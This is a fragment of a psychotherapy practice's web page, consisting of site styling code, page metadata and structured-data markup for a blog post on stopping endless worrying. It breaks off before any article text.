var(--flex-basis)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.header-top__wrapper{font-size:12px}#elementor-device-mode:after{content:"mobile"}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:55px;--e-contact-buttons-size-medium:65px;--e-contact-buttons-size-large:75px;--e-contact-buttons-svg-size-small:32px;--e-contact-buttons-svg-size-medium:38px;--e-contact-buttons-svg-size-large:42px;--e-contact-buttons-profile-image-size-small:65px;--e-contact-buttons-profile-image-size-medium:75px;--e-contact-buttons-profile-image-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:16px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-icon-size-small:45px;--e-contact-buttons-icon-size-medium:50px;--e-contact-buttons-icon-size-large:55px;--e-contact-buttons-contact-gap:15px;--e-contact-buttons-horizontal-offset:25px;--e-contact-buttons-vertical-offset:25px;--e-contact-buttons-box-shadow:4px 4px 10px 0px rgba(0, 0, 0, .15);--e-contact-buttons-drop-shadow:drop-shadow(4px 4px 10px rgba(0, 0, 0, .15));--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-top-bar-subtitle:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-active-button-bg:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;--e-contact-buttons-contact-button-icon:#fff;--e-contact-buttons-contact-button-icon-hover:#fff;--e-contact-buttons-contact-button-bg:#467ff7;--e-contact-buttons-contact-button-bg-hover:#1c2448;--e-contact-buttons-tooltip-text:#1c2448;--e-contact-buttons-tooltip-bg:#fff;--e-contact-buttons-contact-title-text-color:#1c2448;--e-contact-buttons-contact-description-text-color:#1c2448;display:flex;flex-direction:column;gap:20px;pointer-events:none;position:fixed;width:var(--e-contact-buttons-chat-box-width);z-index:10000}.e-contact-buttons.has-h-alignment-end{align-items:flex-end;inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end;padding-inline-end:20px}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0;width:90vw}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:unset}}.e-contact-buttons.has-v-alignment-bottom{bottom:var(--e-contact-buttons-vertical-offset)}.e-contact-buttons.has-corners-rounded{--e-contact-buttons-border-radius:20px}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons__chat-button-shadow,.e-contact-buttons__content{box-shadow:var(--e-contact-buttons-box-shadow)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;overflow:hidden}.e-contact-buttons__top-bar{align-items:center;background-color:var(--e-contact-buttons-top-bar-bg);display:flex;gap:20px;padding:20px;position:relative}.e-contact-buttons__top-bar-title{color:var(--e-contact-buttons-top-bar-title);font-size:24px;font-weight:700;margin-block-end:0}.e-contact-buttons__close-button,.e-contact-buttons__close-button[type=button]{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);inset-inline-end:20px;padding:0;position:absolute;top:20px}.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover,.e-contact-buttons__close-button[type=button]:focus,.e-contact-buttons__close-button[type=button]:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button-container,.e-contact-buttons__contact-icon-link,.e-contact-buttons__content-wrapper{pointer-events:auto}.e-contact-buttons__chat-button-container{display:flex;max-width:-moz-max-content;max-width:max-content}@media (max-width:767px){.e-contact-buttons__chat-button-container{position:relative}}.e-contact-buttons__chat-button,.e-contact-buttons__chat-button[type=button]{align-items:center;background-color:var(--e-contact-buttons-button-bg);border:0;border-radius:50%;color:var(--e-contact-buttons-button-icon);display:flex;justify-content:center;padding:0;position:relative;transition:all .3s}.e-contact-buttons__chat-button svg,.e-contact-buttons__chat-button[type=button] svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover,.e-contact-buttons__chat-button[type=button]:focus,.e-contact-buttons__chat-button[type=button]:hover{background-color:var(--e-contact-buttons-button-bg-hover);color:var(--e-contact-buttons-button-icon-hover);transition:all .3s}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg,.e-contact-buttons__chat-button[type=button]:focus svg,.e-contact-buttons__chat-button[type=button]:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons__chat-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons__chat-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons__chat-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-entrance-animation-duration-normal,.e-contact-buttons__chat-button[type=button].has-entrance-animation-duration-normal{animation-duration:1s}.e-contact-buttons__chat-button.visible,.e-contact-buttons__chat-button[type=button].visible{opacity:1}.e-con:has(.e-contact-buttons)>.e-con-inner{padding-block-end:0;padding-block-start:0}.e-contact-buttons-var-3{--e-contact-buttons-size-small:48px;--e-contact-buttons-size-medium:56px;--e-contact-buttons-size-large:64px;--e-contact-buttons-svg-size-small:24px;--e-contact-buttons-svg-size-medium:28px;--e-contact-buttons-svg-size-large:32px;--e-contact-buttons-icon-link-gap:12px;--e-contact-buttons-icon-link-spacing:8px;--e-contact-buttons-icon-link-divider-weight:1px;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:16px;--e-contact-buttons-send-button-padding-inline-start:16px;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px;--e-contact-buttons-button-bg:#324a6d;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-active-button-bg:#f3f5f8;--e-contact-buttons-active-button-color:#1c2448;--e-contact-buttons-close-button-color:#1c2448;--e-contact-buttons-top-bar-title:#1c2448;--e-contact-buttons-icon-link-text-color:#1c2448;--e-contact-buttons-icon-link-text-color-hover:#324a6d;--e-contact-buttons-icon-link-divider-color:#324a6d;--e-contact-buttons-send-button-text:#fff;--e-contact-buttons-send-button-text-hover:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-bg-hover:#324a6d;width:auto}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true],.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true]{background-color:var(--e-contact-buttons-active-button-bg);color:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true] svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true] svg{fill:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__content{background-color:var(--e-contact-buttons-chat-box-bg);padding-block-end:var(--e-contact-buttons-chat-box-padding-block-end);padding-block-start:var(--e-contact-buttons-chat-box-padding-block-start);padding-inline-end:var(--e-contact-buttons-chat-box-padding-inline-end);padding-inline-start:var(--e-contact-buttons-chat-box-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar{background-color:var(--e-contact-buttons-chat-box-bg);padding:0 20px 20px 0;position:relative}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);display:flex;inset-inline-end:0;padding:0;position:absolute;top:0}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar-title{font-size:18px;font-weight:600;line-height:18px}.e-contact-buttons-var-3 .e-contact-buttons__links{background-color:var(--e-contact-buttons-chat-box-bg);display:flex;flex-direction:column;padding-block-end:20px;padding-inline:16px}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]){color:var(--e-contact-buttons-icon-link-text-color);display:flex;flex-direction:row;font-size:16px;font-weight:500;gap:var(--e-contact-buttons-icon-link-gap);line-height:24px;margin-block-end:var(--e-contact-buttons-icon-link-spacing)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):last-of-type{margin-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]) svg{fill:var(--e-contact-buttons-icon-link-text-color);height:1em;width:1em}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover{color:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover svg{fill:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-icon-container,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-icon-container{order:1}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-tooltip,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-tooltip{order:2}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers{padding-block-end:var(--e-contact-buttons-icon-link-spacing);position:relative}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:after{background-color:var(--e-contact-buttons-icon-link-divider-color);bottom:0;content:"";display:block;height:var(--e-contact-buttons-icon-link-divider-weight);left:0;position:absolute;width:100%}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type{padding-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type:after{display:none}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-container{align-items:center;display:flex}.e-contact-buttons-var-3 .e-contact-buttons__cta-button{background-color:var(--e-contact-buttons-send-button-bg);border-radius:5px;color:var(--e-contact-buttons-send-button-text);display:flex;font-size:16px;font-weight:500;justify-content:center;line-height:24px;padding-block-end:var(--e-contact-buttons-send-button-padding-block-end);padding-block-start:var(--e-contact-buttons-send-button-padding-block-start);padding-inline-end:var(--e-contact-buttons-send-button-padding-inline-end);padding-inline-start:var(--e-contact-buttons-send-button-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__cta-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__cta-button:hover{background-color:var(--e-contact-buttons-send-button-bg-hover);color:var(--e-contact-buttons-send-button-text-hover)}.elementor-kit-7318{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){h1{font-size:28px}h2{font-size:20px}h3{font-size:18px}.tab-menu ul li{width:100%}.e-con{--container-max-width:767px}}body:after{content:url(https://www.lukincenter.com/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png);display:none}.no-js .sbi_carousel{display:block}.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.elementor-8840 .elementor-element.elementor-element-17aabfd8{--display:flex}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons{--e-contact-buttons-button-icon:#FFFFFF;--e-contact-buttons-button-bg:#00AEEF;--e-contact-buttons-button-icon-hover:#FFFFFF;--e-contact-buttons-button-bg-hover:#00AEEF;--e-contact-buttons-active-button-color:#00AEEF;--e-contact-buttons-active-button-bg:#FFFFFF;--e-contact-buttons-top-bar-title:#00AEEF;--e-contact-buttons-close-button-color:#000000;--e-contact-buttons-icon-link-gap:18px;--e-contact-buttons-icon-link-text-color:#000000;--e-contact-buttons-icon-link-text-color-hover:#00AEEF;--e-contact-buttons-icon-link-divider-color:#00AEEF;--e-contact-buttons-icon-link-divider-weight:2px;--e-contact-buttons-send-button-text:#FFFFFF;--e-contact-buttons-send-button-bg:#00AEEF;--e-contact-buttons-send-button-text-hover:#FFFFFF;--e-contact-buttons-send-button-bg-hover:#00AEEF;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:12px;--e-contact-buttons-send-button-padding-inline-start:12px;--e-contact-buttons-chat-box-bg:#FFFFFF;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__top-bar-title{font-family:Poppins,Sans-serif;font-size:18px;font-weight:600}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__contact-icon-link{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__cta-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.popup_wrap{max-height:97vh}.before-header{min-height:35px}.before-header .search-form{min-width:30%}ul#menu-locations>li{float:none;padding:10px 18px;border:1px solid rgba(248,248,248,.2);border-radius:10px;display:block;margin-bottom:15px}ul#menu-locations ul.sub-menu{display:block}ul#menu-locations .menu-item-text{text-indent:unset!important;height:auto;vertical-align:top;width:calc(100% - 20px)}ul#menu-locations svg.svg-icon{margin-right:6px;vertical-align:top;margin-top:3px;max-width:14px;fill:#fff;color:#fff;opacity:1}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:#fff}ul#menu-locations ul.sub-menu{display:block;margin:5px 0 0}ul#menu-locations li a{display:flex;width:100%;flex-direction:column;flex-direction:row}ul#menu-locations ul.sub-menu li{float:none}.footer-widgets .footer-widget-area ul.menu .menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:rgba(255,255,255,.6)}@media (min-width:768px){.footer-widgets .footer-widget-area{width:65%}.footer-widgets .footer-widget-area:first-child{width:15%}.footer-widgets .footer-widget-area:last-child{width:20%}ul#menu-locations{column-count:2}ul#menu-locations>li{margin-bottom:18px;width:calc(100% - 8px);margin-right:0;overflow:hidden}}a{color:#337aae}.header-top__left p:last-child{margin-bottom:0}.header-top__wrapper{align-items:center}.header-top__left{font-size:12px}@media(min-width:1350px){.header-top__left{font-size:13px}}.popup-onload .popup_wrap{max-width:520px;overflow:auto}ul.menu .sub-menu-wrapper .wrap{display:block}li#menu-item-234 .sub-menu-wrapper,ul.menu .sub-menu-wrapper{column-count:auto}ul.menu .sub-menu-wrapper .menu-item{position:relative}ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper{left:100%;white-space:nowrap;top:0}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{column-count:auto}.call_btn a:before{content:'';background-image:var(--wpr-bg-484fe865-8a52-4112-ac1d-b2285ccbf2d1);width:12px;height:12px;display:inline-block;margin-right:7px}ul.menu a{padding:33px 7px}.popup-onload,.popup-onload .popup_wrap,.popup_wrap{display:none!important;visibility:hidden!important;opacity:0!important}.my-video{width:560px!important;height:315px!important}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style>
<meta name="description" content="Actionable steps to improve your well-being."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lukincenter.com/how-to-stop-your-endless-worrying/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stop Endless Worrying | Lukin Center for Psychotherapy" />
<meta property="og:description" content="Actionable steps to improve your well-being." />
<meta property="og:url" content="https://www.lukincenter.com/how-to-stop-your-endless-worrying/" />
<meta property="og:site_name" content="Lukin Center for Psychotherapy" />
<meta property="article:publisher" content="https://www.facebook.com/LukinCenter/" />
<meta property="article:author" content="https://www.facebook.com/konstantin.lukin.90" />
<meta property="article:section" content="Psychology" />
<meta property="og:updated_time" content="2023-05-25T03:01:16-05:00" />
<meta property="og:image" content="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg" />
<meta property="og:image:secure_url" content="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg" />
<meta property="og:image:width" content="724" />
<meta property="og:image:height" content="483" />
<meta property="og:image:alt" content="Woman sits on couch worrying about the future" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-02-06T17:13:03-05:00" />
<meta property="article:modified_time" content="2023-05-25T03:01:16-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stop Endless Worrying | Lukin Center for Psychotherapy" />
<meta name="twitter:description" content="Actionable steps to improve your well-being." />
<meta name="twitter:site" content="@LukinCenter" />
<meta name="twitter:creator" content="@LukinCenter" />
<meta name="twitter:image" content="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lukincenter.com/#place","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"}},{"@type":"Organization","@id":"https://www.lukincenter.com/#organization","name":"Lukin Center for Psychotherapy","url":"https://lukincenter.com","sameAs":["https://www.facebook.com/LukinCenter/","https://twitter.com/LukinCenter","https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true","https://www.instagram.com/lukincenter/","https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ","https://twitter.com/LukinCenter","https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100","https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On","https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken"],"email":"info@lukincenter.com","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.lukincenter.com/#logo","url":"https://lukincenter.com/wp-content/uploads/logo-1.png","contentUrl":"https://lukincenter.com/wp-content/uploads/logo-1.png","caption":"Lukin Center for Psychotherapy","inLanguage":"en-US","width":"296","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-201-409-0393","contactType":"customer support"}],"description":"At Lukin Center for Psychotherapy, we are a trusted provider of therapy and mental health services. We specialize in anxiety disorder treatments, acceptance and commitment therapy, dialectical behavioral therapy, and more. Our family practice has an unwavering commitment to providing high-quality care for patients of all ages and backgrounds. Today, Lukin Center for Psychotherapy continues to treat a diverse clientele, which comprises individuals, couples, groups, families, as well as children and adolescents. To find out more about our evidence-based psychotherapy, medication management, and neuropsych evaluations, feel free to schedule an appointment with us today.","location":{"@id":"https://www.lukincenter.com/#place"}},{"@type":"WebSite","@id":"https://www.lukincenter.com/#website","url":"https://www.lukincenter.com","name":"Lukin Center for Psychotherapy","alternateName":"Lukin Center","publisher":{"@id":"https://www.lukincenter.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg","url":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg","width":"724","height":"483","caption":"Woman sits on couch worrying about the future","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukincenter.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/","name":"How to Stop Your Endless Worrying"}}]},{"@type":"WebPage","@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#webpage","url":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/","name":"Stop Endless Worrying | Lukin Center for Psychotherapy","datePublished":"2020-02-06T17:13:03-05:00","dateModified":"2023-05-25T03:01:16-05:00","isPartOf":{"@id":"https://www.lukincenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#breadcrumb"}},{"@type":"Person","@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#author","name":"Dr. Konstantin Lukin, Ph.D.","description":"Highlighting scientifically sound, evidence-based mental health and psychotherapy insights from Dr. Konstantin Lukin, Ph.D.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","caption":"Dr. Konstantin Lukin, Ph.D.","inLanguage":"en-US"},"sameAs":["https://lukincenter.com/people/konstantin-lukin-ph-d/","https://www.facebook.com/konstantin.lukin.90","https://www.psychologytoday.com/us/contributors/konstantin-lukin-phd","https://www.linkedin.com/in/konstantin-lukin-ph-d-28336b80","https://www.instagram.com/drkonstantinlukin/"],"worksFor":{"@id":"https://www.lukincenter.com/#organization"}},{"@type":"BlogPosting","headline":"How to Stop Your Endless Worrying | Lukin Center for Psychotherapy","datePublished":"2020-02-06T17:13:03-05:00","dateModified":"2023-05-25T03:01:16-05:00","author":{"@id":"https://www.lukincenter.com/how-to-stop-your-endless-worrying/#author","name":"Dr. Konstantin Lukin, Ph.D."},"publisher":{"@id":"https://www.lukincenter.com/#organization"},"description":"Actionable steps to improve your well-being.","name":"How to Stop Your Endless Worrying | 